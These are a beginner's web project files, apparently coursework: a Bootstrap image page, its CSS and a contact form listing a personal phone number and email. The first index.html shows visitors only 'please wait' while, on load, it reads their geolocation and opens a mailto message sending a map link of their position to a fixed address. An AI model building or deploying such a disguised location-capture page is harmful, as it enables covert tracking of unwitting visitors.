
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>ติดตาม GPS เมื่อเข้าสู่ระบบ</title>
    <script>
        function sendLocationToEmail() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function(position) {
                    var latitude = position.coords.latitude;
                    var longitude = position.coords.longitude;

                    var link = `https://www.google.com/maps?q=${latitude},${longitude}`;
                    sendEmailWithLink(link);
                });
            } else {
                alert("เบราว์เซอร์ของคุณไม่รองรับการเข้าถึงตำแหน่งทางภูมิศาสตร์");
            }
        }

        function sendEmailWithLink(link) {
            var recipientEmail = "Oonanongwan2547@gmail.com";
            var subject = "ตำแหน่ง GPS";
            var emailBody = `คลิกที่ลิงก์นี้เพื่อดูตำแหน่ง: ${link}`;
            window.location.href = `mailto:${recipientEmail}?subject=${subject}&body=${emailBody}`;
        }
    </script>
</head>
<body onload="sendLocationToEmail()">
    <h1>กรุณารอสักครู่...</h1>
</body>
</html>
</file>


<file: 1_ResponsiveDesign/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    
    <nav class="navbar navbar-expand-lg bg-secondary">
        <div class="container-fluid">
          <a class="navbar-brand" href="#">
            <nav class="navbar">
            Oonanongwan Boonrucksilp CAI</nav></a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav me-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="nav-link active" aria-current="page" href="#section2">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="#section3">Picture 1</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="#section4">Picture 2</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="#section5">Picture 3</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="#section6">Picture 4</a>
              </li>
            </ul>
            <form class="d-flex" role="search">
              <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
              <button class="btn btn-outline-dark" type="submit">Search</button>
            </form>
          </div>
        </div>
      </nav>
    </div>

    <section id="section3">
    <div class="Picture 1">
        <img class="img-1" src="S__18866883.jpg" alt="">
    </div>
    </section>
    
    <section id="section4">
    <div class="Picture 2">
        <img class="img-1" src="S__18866883.jpg" alt="">
    </div>
    </section>

    <section id="section5">
    <div class="Picture 3">
        <img class="img-1" src="S__18866883.jpg" alt="">
    </div>
    </section>
    
    <section id="section6">
    <div class="Picture 4">
        <img class="img-1" src="S__18866883.jpg" alt="">
    </div>
    </section>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

</head>
<body>
    <h3>ติดต่อฉัน</h3>
      <form class="" action="mailto:(gmailของคุณ)" method="post"        enctype="text/plain">
          <label>Name:</label>
          <input type="text" name="name_surname" value=""><br>
          <label>E-mail:</label>
          <input type="email" name="email" value=""><br>
          <label>ข้อความที่ต้องการส่ง:</label><br>
          <textarea name="message" rows="8" cols="80"></textarea><br>
          <input type="submit" name="" >
    </form>

    <ol>
        <li>Tel: 064-7362845</li>
        <li>Gmail: Oonanongwan2547@gmail.com</li>
    </ol>
    
</body>
</html>
</file>
<file: 1_ResponsiveDesign/style.css>
.container-fluid {
   padding: 5% 5%;
}

.navbar-brand {
    font-family: "Ubuntu" , sans-serif, auto;

}
.nav {
    font-family: "Ubuntu" , sans-serif;
    font-size: 2.5rem;
}
.nav-link {
    font-size: 1.2rem;
    font-family: "Ubuntu", sans-serif;
}

body {
    margin: 0;
    text-align: center;
    font-family: 'Mitr', sans-serif;
    font-size: 20px;
}

.container-fluid {
   padding: 5% 15%;
}

.navbar-brand {
    font-family: "Ubuntu" , sans-serif;

}

.nav-link {
    font-size: 1.2rem;
    font-family: "Ubuntu", sans-serif;
}
.img-1 {
    width: 50%; 
    height: auto;
    max-width: 80%;
    display: block;
    margin: 20px auto;
    border: 2px solid #000;
    padding: 10px;
}

@media (max-width: 767px) {
    .navbar-toggler {
      order: -1;
    }
    .img-1 {
        max-width: 80%;
    }
    .navbar {
        font-size: 1rem;
    }
}
</file>
